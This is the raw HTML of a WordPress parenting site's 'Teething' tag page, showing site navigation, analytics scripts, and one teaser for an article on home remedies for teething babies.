

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://momcomindia.info/tag/teething/
body_size: 57117
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

<title>MomComIndia</title>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Teething &#8211; MomComIndia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Feed" href="https://momcomindia.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Comments Feed" href="https://momcomindia.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Teething Tag Feed" href="https://momcomindia.info/tag/teething/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/momcomindia.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://momcomindia.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='email-subscribers-css'  href='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.8.2/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='developer-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/lightgallery.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-min-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/owl.carousel.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addtoany-css'  href='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/momcomindia.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.8.3' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/lightgallery-all.min.js?ver=5.8.12' id='lightgallery-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/popper.min.js?ver=5.8.12' id='popper-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/owl.carousel.min.js?ver=5.8.12' id='owl.carousel-min-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12' id='custom-js-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-193980932-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["momcomindia.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-193980932-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://momcomindia.info/wp-json/" /><link rel="alternate" type="application/json" href="https://momcomindia.info/wp-json/wp/v2/tags/333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://momcomindia.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://momcomindia.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta name="generator" content="Site Kit by Google 1.42.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DTWQXGRT0K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DTWQXGRT0K');
</script>
</head>
<body>

<script> var THEME_STYLESHEET_URL = 'https://momcomindia.info/wp-content/themes/momcom';</script>

<div id="loader-wrapper" style="display: block;">
	<div class="loader-icon">
	<img alt="" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/loader.svg" />
	<h4>Loading ...</h4>
	</div>
</div>
<div id='toTop'><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/top_arrow.png" alt="top" /></div>


<header>
        
        <div class="container menu_mobile_display">
            <h3><a href="https://www.youtube.com/c/MomComIndia" target="_blank">India’s No.1 Parenting Channel on<img class="youtube_icon" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg" alt=""></a></h3>
            <div class="row">
                <div class="col-sm">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="col-sm">					
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="col-sm">
                    <div class="social-media social-media-header">
                        <p class="">Follow Us:</p>
																					<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
															<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
															<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
															<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
															<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
																			
                    </div>
                </div>
            </div>
        </div>

        <nav class="navbar navbar-expand-lg bg-light">
            <div class="container mobile_header_main">
                <div class="logo_main">
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="search_main">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="hamburger">
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                </div>
                <div class="menu_main">
                    <div class="menu-header_menu-container"><ul id="menu-header_menu" class="navbar-nav"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://momcomindia.info/">Home</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-178"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://momcomindia.info/category/pregnancy-phase/1st-trimester/">1st Trimester</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://momcomindia.info/category/pregnancy-phase/2nd-trimester/">2nd Trimester</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://momcomindia.info/category/pregnancy-phase/3rd-trimester/">3rd Trimester</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://momcomindia.info/category/pregnancy-phase/delivery-related/">Delivery Related</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://momcomindia.info/category/pregnancy-phase/healthy-pregnancy/">Healthy Pregnancy</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://momcomindia.info/category/pregnancy-phase/food-related-pregnancy-phase/">Food Related</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://momcomindia.info/category/pregnancy-phase/consult-a-doctor-pregnancy-phase/">Consult a Doctor</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://momcomindia.info/category/pregnancy-phase/">See all in Pregnancy Phase</a></li>
</ul>
</li>
<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1863"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://momcomindia.info/category/new-born-care/neo-natal-care/">Neo-Natal Care</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://momcomindia.info/category/new-born-care/vaccinations/">Vaccinations</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://momcomindia.info/category/new-born-care/feeding-related/">Feeding Related</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://momcomindia.info/category/new-born-care/new-born-products/">New-Born Products</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://momcomindia.info/category/new-born-care/baby-poop/">Baby Poop</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://momcomindia.info/category/new-born-care/baby-sleep/">Baby Sleep</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://momcomindia.info/category/new-born-care/baby-gas-or-colic/">Baby Gas or Colic</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://momcomindia.info/category/new-born-care/baby-milestones-new-born-care/">Baby Milestones</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://momcomindia.info/category/new-born-care/consult-a-doctor-new-born-care/">Consult a Doctor</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://momcomindia.info/category/new-born-care/">See all in Newborn Care</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-137"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://momcomindia.info/category/age-group/baby-milestones/">Baby Milestones</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://momcomindia.info/category/age-group/0-to-3-months/">0 to 3 months</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://momcomindia.info/category/age-group/4-to-6-months/">4 to 6 months</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://momcomindia.info/category/age-group/6-to-9-months/">6 to 9 months</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://momcomindia.info/category/age-group/10-to-12-months/">10 to 12 months</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://momcomindia.info/category/age-group/1-year/">1 Year+</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://momcomindia.info/category/age-group/2-year/">2 Year+</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://momcomindia.info/category/age-group/3-year/">3 Year+</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://momcomindia.info/category/age-group/4-year/">4 Year+</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://momcomindia.info/category/age-group/5-year/">5 Year+</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://momcomindia.info/category/age-group/baby-routine/">Baby Routine</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://momcomindia.info/category/age-group/">See all in Age Group</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a>
<ul class="sub-menu">
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://momcomindia.info/category/home-remedies/cough-related/">Cough Related</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://momcomindia.info/category/home-remedies/cold-related/">Cold Related</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://momcomindia.info/category/home-remedies/gas-colic/">Gas &#038; Colic</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://momcomindia.info/category/home-remedies/constipation/">Constipation</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://momcomindia.info/category/home-remedies/loose-motions/">Loose Motions</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://momcomindia.info/category/home-remedies/skin-related/">Skin Related</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://momcomindia.info/category/home-remedies/consult-a-doctor/">Consult a Doctor</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://momcomindia.info/category/home-remedies/">See all in Home Remedies</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-157"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://momcomindia.info/category/baby-products/new-born-must-have/">New-born Must Have</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://momcomindia.info/category/baby-products/baby-diapers-rash-creams/">Baby Diapers &#038; Rash Creams</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://momcomindia.info/category/baby-products/baby-massage-oils/">Baby Massage Oils</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://momcomindia.info/category/baby-products/baby-shampoo/">Baby Shampoo</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://momcomindia.info/category/baby-products/baby-wash-soap/">Baby Wash &#038; Soap</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://momcomindia.info/category/baby-products/baby-lotion-moisturizers/">Baby Lotion &#038; Moisturizers</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://momcomindia.info/category/baby-products/baby-face-creams/">Baby Face Creams</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://momcomindia.info/category/baby-products/baby-bottles-sippers/">Baby Bottles &#038; Sippers</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://momcomindia.info/category/baby-products/baby-toys-all-ages/">Baby Toys (All Ages)</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://momcomindia.info/category/baby-products/">See all in Baby Products</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-167"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://momcomindia.info/category/food-related/starting-solids/">Starting Solids</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://momcomindia.info/category/food-related/first-foods-6-to-8-months/">First Foods (6 to 8 months)</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://momcomindia.info/category/food-related/age-wise-food-chart/">Age wise Food Chart</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://momcomindia.info/category/food-related/nutrition/">Nutrition</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://momcomindia.info/category/food-related/veg-recipes/">Veg Recipes</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://momcomindia.info/category/food-related/non-veg-recipes/">Non-Veg Recipes</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://momcomindia.info/category/food-related/">See all in Food Related</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://momcomindia.info/about/">About</a></li>
</ul></div>                    <div class="mobile_show">
                        <div class="social-media social-media-header">
                            <p class="">Follow Us:</p>
                                                                                                <a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
                                                                    <a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
                                                                    <a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
                                                                    <a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
                                                                    <a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

	
<div class="clearfix"></div>
	
    <main>
        <div class="container">
            <!-- Breadcrumb  -->
            <nav aria-label="breadcrumb">
                <ol style="margin-top: 40px;" class="breadcrumb">
                    <!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to MomComIndia." href="https://momcomindia.info" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>&nbsp;&gt;&nbsp;<span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Teething</span><meta property="url" content="https://momcomindia.info/tag/teething/"><meta property="position" content="2"></span>                </ol>
            </nav>

            <!-- Middle Section -->
            <div class="middle-section">
                <div class="container_main">
                    <div class="container_left">
                        <section class="article-section">

                            
                            <article>

                                                                    <h1 class="article-type">Teething</h1>
                                    <p class="article-brief"></p>

                                
                                
                                    <div class="article-grid">
                                        <div class="row" id="ajax-posts">

                                            
                                                
                                                    <div class="article-item col-md-6 col-sm">

                                                        <a href="https://momcomindia.info/teething-home-remedies-for-baby-6-months-baby/">
                                                            <img src="https://momcomindia.info/wp-content/uploads/2021/04/DSC_2398-394x263.jpg" alt="">
                                                        </a>
                                                        <div class="date">
                                                            Apr 11,2021                                                        </div>
                                                        <div style="margin-top:18px" class="sponsor-title">
                                                            <a href="https://momcomindia.info/teething-home-remedies-for-baby-6-months-baby/">Teething Home Remedies For Baby (6 Months+ Baby)</a>
                                                        </div>
                                                        <div style="margin-bottom: 12px;" class="news-event-content">
                                                            <p>Has your baby suddenly turned irritable? Chewing all that it can find at hand? These are signs of Teething. This article is for you, if you are looking to understand the challenges of teething and are looking for home remedies to soothe your baby.</p>
<p>► ये आर्टिकल इंग्लिश में है, हिंदी में जानकारी के लिए "Read More" पे क्लिक करें और आर्टिक...                                                        </div>
                                                        <a class="text-link" href="https://momcomindia.info/teething-home-remedies-for-baby-6-months-baby/">Read More
                                                            <div class="divider-custom"></div>
                                                        </a>
                                                    </div>

                                                
                                                                                        </div>
                                    </div>

                                

                                <!-- Count tag Post -->
                                                                <!-- End -->


                            </article>
                        </section>
                    </div>
                    <div class="container_right">
                        <section class="right-section sidebar_artical">

    <a href="https://www.amazon.in/shop/momcomindia" target="_blank"">                    <img class="ad_image" src="https://momcomindia.info/wp-content/uploads/2021/06/300-x-600.jpg" alt="">
                </a>        
        <div class="whats-new">
            <h5 style="margin-top:40px;">WHAT'S NEW</h5>
                                <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        <img src="https://momcomindia.info/wp-content/uploads/2022/01/shutterstock_1017018034-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        	<p class="side-article-content">First-Aid Kit for Newborns &#038; Infants Upto ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        	<p class="side-article-content">Home Made VaporRub for Babies to Combat Cold &#...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
